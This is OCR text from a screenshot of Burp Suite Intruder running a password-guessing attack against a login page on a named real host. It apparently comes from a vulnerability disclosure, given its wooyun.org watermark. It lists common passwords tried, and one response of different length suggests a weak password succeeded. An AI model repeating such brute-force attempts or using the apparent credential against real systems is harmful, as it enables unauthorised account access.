 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 ×
Target
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
495 abc12345 302 1074
0 302 436 baseline request
1 ï»¿123456 302 436
2 123456789 302 436
3 111111 302 436
4 12345678 302 436
5 123123 302 436
6 000000 302 436
7 11111111 302 436
8 5201314 302 436
9 a123456 302 436
10 wodima123 302 436
Request Response
Raw Params Headers Hex
POST /login/VerifyLogin.jsp HTTP/1.1
Host: eip.crcchem.com
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
1986 of 10003
? Attack Results
These settings control what information is captured in attack results.
Store requests
www.wooyun.org
在等待 eip.crcchem.com 的响应... 0 100%